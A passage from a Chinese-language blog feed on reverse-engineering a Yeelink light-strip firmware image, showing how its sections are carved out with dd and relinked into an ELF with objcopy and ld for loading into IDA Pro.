<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">DWORD magic;     <span class="comment">// Always 0x2</span></span><br><span class="line">DWORD offset;    <span class="comment">// Offset into the file</span></span><br><span class="line">DWORD size;      <span class="comment">// Size of the section</span></span><br><span class="line">DWORD address;   <span class="comment">// Memory address where this section will be loaded</span></span><br><span class="line">DWORD unknown;   <span class="comment">// Probably some kind of checksum?</span></span><br></pre></td></tr></table></figure>
<p>具体的firmware二进制数据如下图所示:</p>
<p><img src="/2018/07/10/firmware-reverse/./entry_example.png" alt="entry_example"></p>
<p>图2 firmware二进制</p>
<p>可知其含有三个不同的entry，可使用dd工具将这三个不同的”段”提取出来:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">dd if=yeelink.light.strip1.bin bs=1 skip=200 count=12824 of=s1.bin</span><br><span class="line">dd if=yeelink.light.strip1.bin bs=1 skip=13024 count=299984 of=s2.bin</span><br><span class="line">dd if=yeelink.light.strip1.bin bs=1 skip=313008 count=5420 of=s3.bin</span><br></pre></td></tr></table></figure>
<p>此时，得到了三个二进制文件，使用arm-none-eabi-objcopy将其合并成ELF文件:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">arm-none-eabi-objcopy -I binary -O elf32-littlearm --adjust-vma 0x100000 --binary-architecture arm --rename-section .data=.text,contents,alloc,load,readonly,code --add-section .text2=s2.bin --set-section-flags .text2=contents,alloc,load,readonly,code --change-section-address .text2=0x1f0032e0 --add-section .text3=s3.bin --set-section-flags .text3=contents,alloc,load,readonly,code --change-section-address .text3=0x20000040 s1.bin firmware_yeelink.elf</span><br></pre></td></tr></table></figure>
<p>上面的命令就是将三个文件合并成一个ELF文件，并且分别将其置为不同的section，设置virtual address。</p>
<p>如果直接将生成的文件firmware_yeelink.elf扔到IDA pro中会出现一个问题：由于objcopy生成的elf文件是可重定位类型(relocatable file)，扔到IDA中虚拟地址是从0开始的，并不是从0x100000开始的。</p>
<p>我最后终于找到一个方法：再使用ld链接器将可重定位类型的文件生成可执行类型(executable file)，并给每一个section添加虚拟地址:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">arm-none-eabi-ld --section-start=.text=0x100000 --section-start=.text2=0x1f0032e0 --section-start=.text3=0x20000040 firmware_yeelink.elf -o firmware.elf</span><br></pre></td></tr></table></figure>
<p>此时扔给IDA，虚拟地址正确.</p>
<p><img src="/2018/07/10/firmware-reverse/./IDA_result.png" alt="ida_result"></p>
<p>（–未完待更–）</p>
<h2 id="引用"><a href="#引用" class="headerlink" title="引用"></a>引用</h2><ul>
<li>[1] Mendez, Diego M., Ioannis Papapanagiotou, and Baijian Yang. “Internet of things: Survey on security and privacy.” arXiv preprint arXiv:1707.01879 (2017).</li>
</ul>
]]></content>
    
    <summary type="html">
    
      &lt;h2 id=&quot;前言&quot;&gt;&lt;a href=&quot;#前言&quot; class=&quot;headerlink&quot; title=&quot;前言&quot;&gt;&lt;/a&gt;前言&lt;/h2&gt;&lt;p&gt;随着IoT(Internet of Things)设备快速增长，IoT设备的安全也逐渐引起大家的注意。如论文[1]所述，IoT的安全问题主要
    
    </summary>
    
      <category term="iot" scheme="http://bin2415.github.io/categories/iot/"/>
    
    
      <category term="iot firmware" scheme="http://bin2415.github.io/tags/iot-firmware/"/>
    
  </entry>
  
</feed>